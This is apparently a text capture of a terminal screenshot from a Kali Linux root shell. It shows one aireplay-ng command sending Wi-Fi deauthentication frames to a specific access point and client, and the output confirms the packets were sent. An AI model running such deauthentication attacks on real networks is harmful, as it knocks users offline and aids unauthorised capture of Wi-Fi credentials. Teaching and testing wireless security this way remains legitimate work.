 root@kali2: ~
File Edit View Search Terminal Help
root@kali2:~# aireplay-ng -0 1 -a 64:70:02:67:58:89 -c 64:70:02:15:3B:19 mon0
16:40:03  Waiting for beacon frame (BSSID: 64:70:02:67:58:89) on channel 1
16:40:03  Sending 64 directed DeAuth. STMAC: [64:70:02:15:3B:19] [52|64 ACKs]
root@kali2:~#